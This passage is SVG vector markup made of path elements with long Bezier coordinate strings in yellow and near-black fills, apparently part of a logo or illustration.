21.8222 40.5742C21.8439 40.5756 21.8656 40.5724 21.886 40.5649C21.9063 40.5573 21.9248 40.5454 21.9402 40.5302C21.9555 40.5149 21.9674 40.4966 21.9751 40.4764C21.9827 40.4562 21.9859 40.4346 21.9845 40.4131C21.9584 40.2938 21.9026 40.183 21.8222 40.0908C21.7898 40.0585 21.7573 40.0263 21.7573 39.9941V39.9618C21.7573 39.9296 21.7898 39.9296 21.8222 39.9296C21.8547 39.9296 22.0494 40.0908 22.2117 40.3486C23.1205 41.7345 23.4126 42.0891 24.0293 42.2824C24.646 42.4758 24.8083 42.6047 24.8083 42.9593C24.7771 43.233 24.664 43.4912 24.4837 43.7006C24.0293 44.3452 23.9319 44.5708 23.9319 44.9898V45.0543C23.9969 45.0221 24.0293 45.0221 24.0618 44.9898C24.1591 44.9576 24.1916 44.9254 24.2241 44.9254L24.4837 44.8609C24.5486 44.8609 24.646 44.732 24.646 44.6353V44.6031L24.6135 44.3774V44.3452C24.6173 44.2608 24.6519 44.1806 24.7109 44.1196C24.7434 44.1196 24.7434 44.0874 24.7758 44.0874C24.8083 44.0874 24.8407 44.1196 24.8732 44.1518L25.0355 44.5064C25.0679 44.6353 25.1329 44.732 25.3601 44.8287Z" fill="#FFDD00"/>
<path d="M16.9861 37.3189C16.9211 37.3189 16.8562 37.3834 16.8562 37.5123L16.8238 37.7057C16.8037 37.7902 16.7928 37.8767 16.7913 37.9635C16.7913 38.1247 16.8238 38.2214 16.8887 38.2214C16.9536 38.2214 17.051 38.0925 17.1159 37.9635C17.1401 37.8908 17.1511 37.8144 17.1484 37.7379C17.1484 37.6735 17.1159 37.5768 17.1159 37.5123C17.0834 37.3834 17.0185 37.3189 16.9861 37.3189Z" fill="#FFDD00"/>
<path d="M16.1097 35.8041L16.2395 35.933C16.5113 36.2687 16.6395 36.6969 16.5966 37.1255C16.5963 37.3086 16.5855 37.4916 16.5641 37.6735C16.5641 37.8346 16.5317 37.9958 16.5317 38.0924C16.5317 39.3817 16.9536 40.3486 17.5054 40.3486C17.6677 40.3486 17.7975 40.2519 17.9598 40.0263C17.9922 39.9941 18.0247 39.9618 18.0571 39.9618C18.0896 39.9618 18.1221 39.9941 18.1221 40.0585L18.1545 40.2841L18.187 40.4775L18.2194 40.7031L18.2519 40.8965V40.9288C18.2519 40.9932 18.2194 41.0254 18.187 41.0254L17.9922 41.0577C17.8847 41.0728 17.7835 41.1175 17.7001 41.1866C17.5378 41.2833 17.4405 41.3478 17.4405 41.38L17.3106 41.6056C17.3092 41.6222 17.3019 41.6378 17.29 41.6496C17.2781 41.6613 17.2624 41.6686 17.2457 41.6701C17.1808 41.6701 17.0834 41.5734 16.9861 41.38C16.9176 41.2803 16.8631 41.1719 16.8238 41.0577C16.8238 41.0254 16.8562 41.0254 16.9211 41.0254H17.2782C17.2949 41.024 17.3106 41.0167 17.3224 41.0049C17.3343 40.9932 17.3416 40.9776 17.3431 40.961C17.3397 40.9365 17.3283 40.9139 17.3106 40.8965L16.8562 40.7031C16.7068 40.6196 16.5833 40.497 16.4992 40.3486C16.4123 40.2085 16.3467 40.0565 16.3045 39.8974C16.3029 39.8843 16.3043 39.871 16.3087 39.8586C16.313 39.8462 16.3201 39.8349 16.3295 39.8256C16.3389 39.8162 16.3503 39.8092 16.3628 39.8049C16.3753 39.8006 16.3887 39.7991 16.4018 39.8007C16.4343 39.8007 16.4343 39.8007 16.4667 39.8329C16.5048 39.8585 16.5508 39.87 16.5966 39.8651C16.6133 39.8637 16.629 39.8564 16.6408 39.8446C16.6527 39.8329 16.66 39.8173 16.6615 39.8007C16.6615 39.7684 16.629 39.7362 16.5641 39.704C16.4049 39.6109 16.2675 39.4851 16.1611 39.335C16.0548 39.1849 15.9819 39.014 15.9474 38.8338C15.9474 38.7693 15.9799 38.7048 16.0123 38.7048H16.0773L16.2071 38.7371C16.272 38.7371 16.3045 38.7048 16.3045 38.6726C16.3045 38.6404 16.272 38.6081 16.2071 38.5759C16.1549 38.5407 16.1007 38.5084 16.0448 38.4792C15.9849 38.4411 15.9393 38.3845 15.915 38.3181C15.8535 38.2145 15.7993 38.1068 15.7527 37.9958L15.6229 37.7057C15.5874 37.6538 15.5549 37.6 15.5255 37.5445C15.4992 37.5156 15.4773 37.483 15.4606 37.4478C15.5578 37.3866 15.6701 37.3532 15.7851 37.3511C15.915 37.3511 16.0123 37.4478 16.1097 37.7057C16.1746 37.8668 16.2395 37.9635 16.272 37.9635C16.3045 37.9635 16.3045 37.9313 16.3045 37.8346C16.3083 37.7262 16.2973 37.6178 16.272 37.5123C16.2478 37.4396 16.2368 37.3632 16.2395 37.2867L16.2071 37.1578L16.0773 37.0933C16.0448 37.0933 16.0123 37.0288 15.9799 36.9966C15.926 36.9324 15.8921 36.854 15.8825 36.771C15.8798 36.705 15.8909 36.6392 15.915 36.5776C15.9834 36.3575 16.027 36.1305 16.0448 35.9008V35.8041H16.1097Z" fill="#FFDD00"/>
<path d="M17.3431 43.2816C17.2443 43.2671 17.1466 43.2456 17.051 43.2171C16.9797 43.1994 16.9133 43.1664 16.8562 43.1204C16.7333 43.0652 16.6014 43.0325 16.4667 43.0238C16.3118 43.0285 16.163 43.0853 16.0448 43.1849L16.1422 43.2494L16.3369 43.3783L16.5317 43.5394C16.5966 43.5717 16.629 43.6039 16.6939 43.6039C16.8191 43.5993 16.9417 43.5682 17.0537 43.5126C17.1657 43.457 17.2643 43.3782 17.3431 43.2816Z" fill="#FFDD00"/>
<path d="M21.3678 45.151C21.4139 45.0525 21.4802 44.9646 21.5626 44.8931C21.8547 44.6353 21.9845 44.4741 21.9845 44.313V44.0874C21.9845 43.9584 22.017 43.9262 22.0819 43.9262C22.1468 43.9262 22.1468 43.9262 22.1468 43.9584L22.2117 44.0874C22.2117 44.1196 22.2442 44.1196 22.3091 44.1196C22.374 44.1196 22.4064 44.0874 22.4714 43.9907L22.5687 43.8618C22.5935 43.8364 22.6121 43.8059 22.6234 43.7724C22.6346 43.7389 22.6381 43.7034 22.6336 43.6684C22.635 43.6232 22.6238 43.5786 22.6012 43.5394C22.6012 43.5072 22.5687 43.475 22.5363 43.3783C22.5128 43.3279 22.5017 43.2726 22.5038 43.2171C22.5023 43.2041 22.5037 43.1908 22.508 43.1784C22.5124 43.1659 22.5195 43.1546 22.5289 43.1453C22.5382 43.136 22.5496 43.1289 22.5622 43.1246C22.5747 43.1203 22.588 43.1189 22.6012 43.1204C22.6336 43.1204 22.6661 43.1204 22.6661 43.1527L22.7635 43.2494C22.7959 43.2816 22.7959 43.2816 22.8284 43.2816C22.8537 43.2801 22.8776 43.2694 22.8955 43.2516C22.9135 43.2338 22.9242 43.2101 22.9258 43.1849L23.0231 43.0238C23.0354 43.011 23.0447 42.9957 23.0503 42.979C23.0559 42.9623 23.0577 42.9446 23.0556 42.9271C23.0556 42.8948 23.0231 42.8626 22.9582 42.8304L22.8284 42.7659C22.7231 42.6877 22.6386 42.5852 22.582 42.4673C22.5255 42.3493 22.4986 42.2196 22.5038 42.0891C22.5017 42.0716 22.5035 42.0538 22.5091 42.0371C22.5147 42.0204 22.524 42.0051 22.5363 41.9924L22.6012 41.8312C22.6274 41.7817 22.6387 41.7258 22.6336 41.6701C22.6316 41.5558 22.5979 41.4443 22.5363 41.3478C22.4389 41.2188 22.4064 41.1544 22.4064 41.1221C22.3415 40.961 22.3091 40.9288 22.2766 40.9288H22.2117L22.1468 40.961L22.017 41.0254L21.8871 41.1866L21.7573 41.2511C21.6599 41.2833 21.595 41.4767 21.595 41.6378C21.595 41.8957 21.6275 41.9924 21.9845 42.6048C22.1005 42.7801 22.1779 42.9778 22.2117 43.1849C22.2117 43.6039 21.8222 43.894 21.0757 44.0874L20.5888 44.2163C20.4178 44.2602 20.2642 44.3545 20.1483 44.4868C20.0324 44.6192 19.9597 44.7833 19.9397 44.9576C20.0779 44.8806 20.2363 44.8469 20.3941 44.8609H20.5888C20.6404 44.8705 20.6936 44.8631 20.7405 44.8398C20.7874 44.8165 20.8253 44.7787 20.8485 44.732C20.9359 44.6022 21.0602 44.5013 21.2055 44.4419L21.3678 44.3774L21.4976 44.313H21.5301C21.5626 44.313 21.595 44.313 21.595 44.3452C21.5812 44.4081 21.547 44.4647 21.4976 44.5064C21.4445 44.5557 21.4026 44.6157 21.3746 44.6824C21.3466 44.7491 21.3332 44.8209 21.3354 44.8931C21.238 44.9898 21.2704 45.0221 21.3678 45.151Z" fill="#FFDD00"/>
<path d="M20.037 43.5394C20.1599 43.6186 20.2694 43.7165 20.3616 43.8295C20.459 43.9584 20.4914 43.9907 20.5888 43.9907C20.6447 43.9928 20.7003 43.9818 20.7511 43.9584L20.8485 43.9262C21.0108 43.894 21.0757 43.8618 21.0757 43.8295C21.0757 43.7973 21.0432 43.7651 21.0108 43.7328L20.8809 43.6361L20.7511 43.5394C20.6496 43.4586 20.5241 43.4133 20.3941 43.4105C20.2663 43.424 20.1437 43.4682 20.037 43.5394Z" fill="#FFDD00"/>
<path d="M23.4126 44.1196H23.7047C23.8146 44.12 23.921 44.0812 24.0044 44.0102C24.0878 43.9392 24.1427 43.8407 24.1591 43.7328C24.1591 43.6684 24.0942 43.6361 23.9644 43.6361C23.7047 43.5717 23.5424 43.7328 23.4126 44.1196Z" fill="#FFDD00"/>
<path d="M19.5502 36.9644C19.5502 37.0611 19.6151 37.1255 19.6475 37.1255C19.68 37.1255 19.7449 36.9966 19.8423 36.8355C19.9815 36.6537 20.081 36.4452 20.1344 36.2231C20.1329 36.2065 20.1256 36.1909 20.1138 36.1791C20.1019 36.1673 20.0862 36.1601 20.0695 36.1586L19.9397 36.2553C19.8253 36.3279 19.706 36.3925 19.5826 36.4487C19.4528 36.4809 19.4203 36.5454 19.4203 36.6098V36.7065L19.4853 36.8677L19.5502 36.9644Z" fill="#131108"/>
<path d="M18.9011 36.4165L19.0633 36.5131C19.0958 36.5454 19.1283 36.5776 19.1283 36.6098V36.6743C19.1113 36.7486 19.1113 36.8257 19.1283 36.8999C19.1308 36.9259 19.1275 36.9522 19.1186 36.9768C19.1097 37.0014 19.0954 37.0237 19.0768 37.0422C19.0582 37.0607 19.0357 37.0748 19.0109 37.0837C18.9861 37.0925 18.9597 37.0958 18.9335 37.0933C18.9011 37.0933 18.9011 37.0611 18.8361 36.9644L18.6089 36.7065C18.5196 36.571 18.464 36.4164 18.4467 36.2553V36.2231C18.4467 36.1586 18.4791 36.1586 18.5116 36.1586C18.544 36.1586 18.5765 36.1908 18.6414 36.2231L18.9011 36.4165Z" fill="#131108"/>
<path d="M19.323 37.5123H19.1282C19.0899 37.4821 19.0457 37.4602 18.9984 37.4478C18.9498 37.4186 18.8923 37.4072 18.8361 37.4156C18.7975 37.4119 18.759 37.4234 18.7287 37.4474C18.6984 37.4715 18.6787 37.5063 18.6738 37.5445C18.6872 37.7019 18.7313 37.8552 18.8037 37.9958L18.9335 38.3181C19.0633 38.6081 19.1607 38.7371 19.323 38.7371C19.4853 38.7371 19.4853 38.6081 19.5826 38.3825C19.7774 37.8668 19.9072 37.8024 19.9072 37.609C19.9072 37.4801 19.8747 37.4478 19.7774 37.4478L19.68 37.4156L19.5177 37.5123H19.323Z" fill="#131108"/>
<path d="M19.2906 37.8024H19.1607C19.1283 37.8024 19.1283 37.8024 19.0958 37.8346L19.0634 37.8991L19.1283 38.1569L19.1607 38.3825C19.1932 38.5115 19.2256 38.5437 19.323 38.5437C19.4204 38.5437 19.4853 38.4792 19.4853 38.3503L19.5178 38.1247C19.5128 38.0481 19.5239 37.9713 19.5502 37.8991C19.5502 37.8668 19.5502 37.8668 19.5178 37.8346C19.5002 37.8171 19.4774 37.8058 19.4528 37.8024H19.2906Z" fill="#FFDD00"/>
<path d="M43.7308 40.2841L43.7633 40.4453C43.7866 40.5553 43.8191 40.6631 43.8607 40.7676C43.9905 41.3478 44.0879 41.5089 44.38 41.5089C44.4548 41.5083 44.5279 41.4868 44.5911 41.4469C44.6542 41.407 44.7048 41.3503 44.737 41.2833L44.8019 41.0899C44.8019 41.0577 44.8668 41.0254 44.8993 41.0254C44.9967 41.0254 45.0616 41.1544 45.094 41.4122C45.094 41.5089 45.1265 41.6701 45.1589 41.9279C45.1859 42.0876 45.1968 42.2495 45.1914 42.4114C45.1981 42.5122 45.1756 42.6129 45.1265 42.7014L45.1589 42.8304C45.1823 42.9579 45.1931 43.0875 45.1914 43.2171C45.2264 43.4716 45.1811 43.7306 45.0616 43.9584C45.0934 44.0746 45.1151 44.1932 45.1265 44.313C45.128 44.4319 45.1171 44.5508 45.094 44.6675L45.0616 44.9898V45.1832C45.0842 45.2224 45.0954 45.267 45.094 45.3121C45.0906 45.3366 45.0792 45.3592 45.0616 45.3766L44.8668 45.2799L44.6396 45.151C44.5473 45.1087 44.4687 45.0417 44.4124 44.9576C44.2891 45.0852 44.1313 45.1747 43.958 45.2154C43.601 45.3121 43.4712 45.3444 43.4063 45.4088L43.2764 45.4733C43.2115 45.4733 43.1466 45.3121 43.1466 45.0865C43.1412 44.8698 43.163 44.6533 43.2115 44.4419C43.0874 44.3901 42.9561 44.3574 42.822 44.3452C42.7666 44.348 42.712 44.3589 42.6597 44.3774H42.6273C42.5948 44.3774 42.5948 44.3452 42.5948 44.2807C42.6183 44.111 42.6733 43.9471 42.7571 43.7973C42.8689 43.589 43.0537 43.4285 43.2764 43.3461L43.6659 43.2816C43.8931 43.2494 44.0229 43.1204 44.0229 42.9593C44.0229 42.7981 43.9256 42.7014 43.6984 42.637L43.2764 42.4758C43.1141 42.4114 42.9843 42.3469 42.8545 42.2824C42.7247 42.218 42.6597 42.1857 42.6273 42.1535C42.6145 42.1413 42.5991 42.1321 42.5822 42.1266C42.5654 42.121 42.5475 42.1192 42.5299 42.1213C42.5082 42.1199 42.4865 42.1231 42.4662 42.1307C42.4458 42.1382 42.4273 42.1501 42.412 42.1653C42.3966 42.1806 42.3847 42.1989 42.3771 42.2191C42.3694 42.2393 42.3662 42.2609 42.3676 42.2824C42.3672 42.3626 42.3969 42.4401 42.4509 42.4997C42.505 42.5593 42.5794 42.5967 42.6597 42.6047C42.6774 42.6069 42.6952 42.6051 42.7121 42.5995C42.7289 42.5939 42.7443 42.5847 42.7571 42.5725C42.7699 42.5603 42.7853 42.5511 42.8022 42.5456C42.819 42.54 42.8369 42.5382 42.8545 42.5403C42.8798 42.5418 42.9037 42.5525 42.9216 42.5703C42.9396 42.5881 42.9503 42.6118 42.9519 42.637C42.9308 42.8672 42.8527 43.0886 42.7247 43.2816L42.5948 43.4427L42.4975 43.5717C42.4203 43.8988 42.2237 44.186 41.9457 44.3774C41.8968 44.4015 41.8528 44.4343 41.8159 44.4741C41.7899 44.5216 41.7571 44.565 41.7185 44.6031C41.686 44.6353 41.6211 44.732 41.5237 44.8609C41.4455 44.9451 41.3585 45.0207 41.2641 45.0865C41.1343 45.1832 41.0693 45.2477 41.0693 45.2799L40.972 45.4411C40.9395 45.4733 40.9395 45.5055 40.8746 45.5055C40.8097 45.5055 40.7123 45.4088 40.6474 45.2477C40.5825 45.0865 40.5825 45.0865 40.4851 45.0865C40.4188 45.086 40.3529 45.0969 40.2904 45.1187L40.1605 45.151H39.8035C39.6044 45.1461 39.4061 45.1789 39.2193 45.2477C39.1913 45.2688 39.1571 45.2801 39.1219 45.2799C39.057 45.2799 39.057 45.2154 39.057 45.1187C39.1156 44.678 39.3213 44.2695 39.6412 43.9584C39.5763 43.7651 39.4789 43.6361 39.3491 43.6039C39.2822 43.5888 39.217 43.5672 39.1544 43.5394C39.1219 43.5394 39.1219 43.5072 39.1219 43.475C39.1219 43.4427 39.1868 43.3461 39.3491 43.2816C39.5174 43.1849 39.7066 43.1296 39.9009 43.1204C40.1069 43.1236 40.3041 43.2043 40.4527 43.3461C40.7448 43.5717 40.8097 43.6039 40.9395 43.6039C41.0509 43.6022 41.1572 43.5576 41.236 43.4793C41.3148 43.4011 41.3598 43.2955 41.3615 43.1849C41.3362 42.9794 41.2452 42.7873 41.1018 42.637C40.8649 42.4069 40.7255 42.0956 40.7123 41.7668C40.7143 41.5426 40.7946 41.3262 40.9395 41.1544C40.9608 41.1266 40.9722 41.0926 40.972 41.0577C40.972 40.9932 40.8746 40.961 40.7772 40.961C40.6278 40.9674 40.4825 41.0117 40.3553 41.0899C40.0307 41.2188 39.8684 41.38 39.8684 41.4444C39.8684 41.5089 39.9009 41.5089 39.9333 41.5411L40.0307 41.6056L40.0632 41.6378L40.0307 41.7023C39.9544 41.7792 39.8889 41.8659 39.836 41.9601C39.712 42.1251 39.5705 42.2764 39.414 42.4114C39.3491 42.4436 39.3166 42.4758 39.3166 42.5081L39.2193 42.6692C39.1114 42.8574 38.9544 43.0133 38.7649 43.1204C38.7 43.1849 38.635 43.2171 38.635 43.2494C38.595 43.2861 38.562 43.3298 38.5377 43.3783C38.4347 43.5783 38.3035 43.7628 38.1482 43.9262L37.8561 44.2163C37.7285 44.4164 37.6302 44.6334 37.564 44.8609C37.4666 45.1187 37.4341 45.2154 37.3692 45.2154C37.3043 45.2154 37.3368 45.1832 37.3043 45.151C37.1096 44.9254 36.9148 44.7642 36.8174 44.7642C36.785 44.7642 36.7525 44.7964 36.6876 44.8287C36.6 44.8849 36.4995 44.9182 36.3955 44.9254L36.006 44.9898C35.8901 44.9948 35.777 45.0265 35.6755 45.0824C35.5741 45.1384 35.4872 45.217 35.4218 45.3121C35.3893 45.3444 35.3569 45.3766 35.3244 45.3766C35.292 45.3766 35.2595 45.3121 35.2595 45.2477V45.151C35.2879 45.0559 35.3096 44.959 35.3244 44.8609C35.3671 44.6296 35.4324 44.4029 35.5192 44.1841L35.7139 43.8617C35.7441 43.8118 35.766 43.7574 35.7788 43.7006C35.7788 43.475 35.5516 43.2816 35.227 43.2171C35.1621 43.2171 35.1297 43.1849 35.1297 43.1527C35.1297 43.1204 35.227 43.0237 35.3244 42.9271C35.4746 42.7871 35.6663 42.6989 35.8709 42.6757C36.0756 42.6525 36.2823 42.6954 36.4604 42.7981L36.6876 42.8948C36.7598 42.927 36.8364 42.9487 36.9148 42.9593C37.142 42.9593 37.4017 42.7337 37.6938 42.2502C37.8059 42.0877 37.8731 41.8987 37.8885 41.7023C37.8885 41.4444 37.7587 41.2833 37.564 41.2833C37.3927 41.2857 37.2294 41.3552 37.1096 41.4767C37.0236 41.5652 36.967 41.6776 36.9473 41.799V41.9601C36.9473 42.0568 36.9148 42.0891 36.8499 42.0891C36.785 42.0891 36.6876 42.0246 36.4929 41.799C36.428 41.7023 36.3306 41.6056 36.2008 41.4444C36.0694 41.3346 35.9658 41.1958 35.8982 41.0391C35.8305 40.8824 35.8008 40.7122 35.8113 40.542C35.4542 40.0908 35.3569 39.8329 35.3569 39.5751V39.3494C35.2561 39.2618 35.1773 39.1522 35.1266 39.0291C35.0759 38.906 35.0547 38.773 35.0648 38.6404C35.055 38.5393 35.0777 38.4377 35.1297 38.3503C35.0387 38.236 34.9724 38.1044 34.9349 37.9635L34.87 37.7379C34.8358 37.6016 34.7811 37.4712 34.7077 37.3511C34.6104 37.2222 34.6104 37.19 34.6104 37.1578C34.6104 37.0611 34.7077 36.9966 34.9674 36.8999L35.0648 36.8677C35.0587 36.7919 35.0479 36.7165 35.0323 36.6421C35.0306 36.555 35.0415 36.4682 35.0648 36.3842L35.1297 35.9975C35.1539 35.8809 35.1648 35.7619 35.1621 35.6429C35.1666 35.5319 35.1443 35.4214 35.0972 35.3206C35.0771 35.2407 35.0442 35.1645 34.9998 35.095C34.9674 35.0305 34.9349 34.9983 34.9349 34.9661C34.9349 34.9338 34.9674 34.9016 35.0323 34.9016C35.0499 34.8995 35.0678 34.9013 35.0846 34.9069C35.1015 34.9124 35.1168 34.9217 35.1297 34.9338C35.513 35.1373 35.8543 35.4107 36.1358 35.7396C36.3902 36.0342 36.5183 36.416 36.4929 36.8032C36.6282 36.8809 36.7393 36.9943 36.8138 37.1309C36.8883 37.2674 36.9232 37.4217 36.9148 37.5768C36.9058 37.7944 36.8385 38.0058 36.7201 38.1891C36.6411 38.2876 36.5757 38.396 36.5253 38.5114C36.4589 38.6177 36.4251 38.7409 36.428 38.866C36.4416 39.0828 36.5084 39.2931 36.6227 39.4784C36.785 39.7362 36.9148 39.8651 37.0771 39.8651C37.3368 39.8651 37.5964 39.3817 37.5964 38.866V38.4792L37.6289 38.2214L37.6613 37.9313L37.6938 37.6735V37.5445C37.6938 37.4478 37.6613 37.4156 37.3368 37.0611C37.0396 36.8076 36.8534 36.4493 36.8174 36.0619C36.8166 35.994 36.8294 35.9265 36.8552 35.8635C36.881 35.8006 36.9192 35.7434 36.9676 35.6953C37.016 35.6473 37.0736 35.6093 37.137 35.5837C37.2004 35.5581 37.2683 35.5454 37.3368 35.5462C37.4138 35.5435 37.4908 35.5544 37.564 35.5785V35.2239L37.6289 34.9661C37.6938 34.7405 37.6938 34.7082 37.7912 34.7082H37.8561L38.0508 34.8694L38.278 34.9983L38.3429 35.0628C38.3429 34.9338 38.3754 34.9016 38.4728 34.7727C38.527 34.7162 38.5709 34.6507 38.6026 34.5793L38.7 34.4181L38.7649 34.3215C38.7973 34.257 38.8298 34.257 38.8622 34.257C38.8947 34.257 38.8947 34.2892 38.9272 34.4181C38.9317 34.4458 38.943 34.472 38.9599 34.4945C38.9769 34.5169 38.999 34.535 39.0245 34.5471L39.1544 34.676C39.2738 34.7875 39.3536 34.9346 39.3816 35.095L39.5763 34.9016L39.7386 34.8049C39.774 34.7883 39.8068 34.7665 39.836 34.7405C39.8536 34.7578 39.865 34.7805 39.8684 34.8049C39.9009 34.8694 39.9333 34.9016 39.9658 34.9661C40.0956 35.1917 40.0956 35.2239 40.0956 35.3528V35.5785C40.2414 35.6052 40.3708 35.6877 40.4558 35.8083C40.5408 35.9289 40.5746 36.0779 40.55 36.2231C40.5339 36.5512 40.395 36.8616 40.1605 37.0933C39.9982 37.3189 39.9658 37.3834 39.9658 37.5445C39.9658 38.2858 40.5176 38.7048 41.4588 38.7371H42.1404C42.5275 38.7357 42.9119 38.8012 43.2764 38.9304C43.5247 39.0337 43.7874 39.0989 44.0554 39.1238C44.1528 39.1238 44.2501 39.0594 44.2501 38.9949C44.2501 38.8338 43.9905 38.7371 43.1466 38.4792C41.4264 37.9958 40.7123 37.3189 40.7123 36.1908C40.7207 35.9792 40.771 35.7712 40.8603 35.5788C40.9497 35.3865 41.0764 35.2135 41.2332 35.0698C41.3899 34.9261 41.5737 34.8145 41.7739 34.7414C41.9741 34.6683 42.1869 34.6351 42.4001 34.6438C42.7523 34.6475 43.1021 34.7018 43.4387 34.8049L43.8607 34.9661C43.9333 34.9925 44.0107 35.0035 44.0879 34.9983C44.2501 34.9983 44.2826 34.9016 44.3151 34.6438C44.3151 34.5148 44.3475 34.4826 44.4449 34.4826C44.6474 34.5517 44.8194 34.6884 44.9317 34.8694C45.0777 35.0678 45.1674 35.3016 45.1914 35.5462C45.187 35.6569 45.1511 35.764 45.0879 35.8553C45.0247 35.9466 44.9368 36.0182 44.8344 36.0619C44.7448 36.2222 44.6128 36.355 44.4525 36.4459C44.2923 36.5368 44.1101 36.5824 43.9256 36.5776C43.4095 36.501 42.9196 36.302 42.4975 35.9975C42.3595 35.8841 42.1892 35.8164 42.0106 35.8041C41.8159 35.8041 41.7185 35.9008 41.7185 36.0619C41.7185 36.2231 41.8159 36.3198 42.1404 36.4165C42.6273 36.5776 42.7247 36.6421 42.8869 36.8355C43.2821 36.8898 43.6596 37.0332 43.9905 37.2545C44.9317 37.5445 45.4835 38.1247 45.4835 38.8982C45.4943 39.0479 45.4737 39.1982 45.4229 39.3395C45.3722 39.4808 45.2924 39.6102 45.1886 39.7193C45.0848 39.8284 44.9594 39.9149 44.8202 39.9733C44.681 40.0317 44.5311 40.0607 44.38 40.0585C44.0879 40.3486 43.9905 40.3486 43.7308 40.2841Z" fill="#131108"/>
<path d="M44.7694 44.8287C44.7453 44.7671 44.7343 44.7013 44.737 44.6353V44.5064C44.7603 44.3788 44.7712 44.2493 44.7694 44.1196C44.7627 44.0511 44.7405 43.985 44.7045 43.9262L44.5747 43.7651C44.5339 43.7283 44.5013 43.6835 44.479 43.6336C44.4566 43.5837 44.445 43.5296 44.4448 43.475C44.4448 43.4105 44.4448 43.4105 44.5098 43.4105H44.5422C44.5713 43.4366 44.6041 43.4583 44.6396 43.475C44.6524 43.4872 44.6678 43.4964 44.6846 43.5019C44.7015 43.5075 44.7193 43.5093 44.737 43.5072C44.8019 43.5072 44.8343 43.4105 44.8343 43.2171C44.8422 43.1222 44.8289 43.0268 44.7952 42.9376C44.7615 42.8484 44.7084 42.7678 44.6396 42.7014L44.5098 42.5725C44.4975 42.5598 44.4882 42.5445 44.4826 42.5278C44.477 42.5111 44.4752 42.4933 44.4773 42.4758C44.4773 42.4114 44.5098 42.3791 44.5422 42.3791C44.5877 42.3778 44.6326 42.3889 44.672 42.4114L44.8019 42.4436H44.8343C44.8668 42.4436 44.8992 42.4114 44.8992 42.3469V42.3147L44.8668 42.0891C44.8343 41.8634 44.8019 41.7667 44.737 41.7667H44.7045L44.4448 41.8312H44.4124C44.2281 41.8155 44.0526 41.7459 43.9082 41.6312C43.7637 41.5164 43.6568 41.3617 43.601 41.1866L43.4062 40.5098C43.3015 40.2574 43.134 40.0356 42.9194 39.8651C42.8547 39.8116 42.7758 39.778 42.6922 39.7684L42.4974 39.7362C42.4807 39.7348 42.465 39.7275 42.4531 39.7157C42.4413 39.7039 42.434 39.6884 42.4325 39.6718C42.4325 39.6395 42.465 39.6073 42.5299 39.6073C42.8385 39.622 43.144 39.6761 43.4387 39.7684C43.6591 39.8473 43.8877 39.9013 44.1203 39.9296C44.6396 39.9296 44.9642 39.6718 44.9642 39.2205C44.9538 38.9828 44.8871 38.7509 44.7694 38.5437C44.6484 38.3546 44.4808 38.1993 44.2826 38.0924C44.2697 38.0803 44.2544 38.0711 44.2375 38.0655C44.2207 38.0599 44.2028 38.0581 44.1852 38.0602C44.1685 38.0617 44.1528 38.0689 44.1409 38.0807C44.129 38.0925 44.1217 38.1081 44.1203 38.1247V38.2536C44.1203 38.3181 44.0878 38.3503 44.0554 38.3503C44.0229 38.3503 43.9255 38.2858 43.8606 38.1569C43.8036 37.9825 43.6964 37.8284 43.5522 37.7138C43.408 37.5993 43.2331 37.5292 43.0492 37.5123C42.9843 37.5123 42.9518 37.5445 42.9518 37.5768C42.9518 37.609 42.9843 37.6412 43.0167 37.7057L43.1141 37.8991C43.1264 37.9118 43.1356 37.9271 43.1413 37.9438C43.1469 37.9605 43.1487 37.9783 43.1466 37.9958C43.1466 38.0043 43.1431 38.0125 43.1371 38.0185C43.131 38.0246 43.1227 38.028 43.1141 38.028C43.0815 38.0248 43.0501 38.0145 43.022 37.9978C42.9939 37.9811 42.97 37.9584 42.9518 37.9313L42.7895 37.7701L42.6597 37.5768C42.5587 37.4186 42.4115 37.2949 42.2378 37.2222L41.9781 37.0933C41.9386 37.0709 41.8937 37.0597 41.8483 37.0611C41.8158 37.0611 41.8158 37.0611 41.8158 37.0933C41.8145 37.1384 41.8257 37.183 41.8483 37.2222C41.8946 37.2789 41.9278 37.3449 41.9456 37.4156C41.9442 37.4322 41.9369 37.4478 41.925 37.4596C41.9131 37.4714 41.8975 37.4786 41.8807 37.4801C41.8158 37.4801 41.686 37.3511 41.4912 37.0933C41.3693 36.9236 41.3015 36.7215 41.2965 36.5131C41.2952 36.4112 41.3144 36.31 41.3531 36.2156C41.3918 36.1212 41.4491 36.0354 41.5217 35.9633C41.5943 35.8912 41.6807 35.8343 41.7758 35.7958C41.8709 35.7574 41.9728 35.7383 42.0755 35.7396C42.3525 35.7607 42.6201 35.8493 42.8544 35.9975L43.3413 36.2875C43.521 36.3903 43.7197 36.456 43.9255 36.4809C44.0266 36.4823 44.1267 36.4602 44.2176 36.4165C44.2428 36.416 44.2674 36.4099 44.2899 36.3988C44.3124 36.3876 44.332 36.3717 44.3475 36.352C44.3799 36.352 44.3799 36.3198 44.3799 36.2875C44.3799 36.2553 44.3475 36.2231 44.2826 36.2231C43.9124 36.1513 43.5597 36.009 43.2439 35.8041C43.0492 35.6751 42.9518 35.6107 42.8869 35.6107C42.822 35.6107 42.7571 35.5462 42.7571 35.514L42.7895 35.4818H42.8544L43.3088 35.6429L43.7308 35.8041C43.9634 35.8726 44.2028 35.9158 44.4448 35.933C44.4882 35.9358 44.5317 35.9295 44.5724 35.9143C44.613 35.8991 44.65 35.8754 44.6807 35.8449C44.7115 35.8144 44.7353 35.7777 44.7506 35.7373C44.7659 35.6969 44.7723 35.6537 44.7694 35.6107C44.7669 35.5107 44.7449 35.4122 44.7045 35.3206C44.6396 35.1917 44.5422 35.095 44.5098 35.095C44.4773 35.095 44.4448 35.1272 44.4448 35.1917V35.3851C44.4448 35.514 44.3799 35.6107 44.2501 35.6107C44.1942 35.6128 44.1386 35.6018 44.0878 35.5785L43.4062 35.3528C43.0554 35.211 42.6813 35.1346 42.3027 35.1272C42.1227 35.1145 41.942 35.1382 41.7715 35.1969C41.601 35.2555 41.4443 35.3479 41.3108 35.4684C41.1773 35.5889 41.0698 35.7351 40.9948 35.898C40.9198 36.061 40.8789 36.2373 40.8746 36.4165C40.8746 37.2545 41.4588 37.7701 42.9194 38.2536C44.3799 38.7371 44.5098 38.866 44.5098 39.2205C44.507 39.2761 44.4928 39.3305 44.4682 39.3804C44.4435 39.4303 44.4088 39.4748 44.3663 39.511C44.3238 39.5471 44.2743 39.5744 44.2208 39.5909C44.1674 39.6075 44.1111 39.6131 44.0554 39.6073C43.9675 39.6125 43.8795 39.6016 43.7957 39.5751C43.7308 39.5751 43.5036 39.5106 43.0816 39.4139C42.6569 39.3088 42.2211 39.2547 41.7834 39.2528C40.7447 39.2528 40.2579 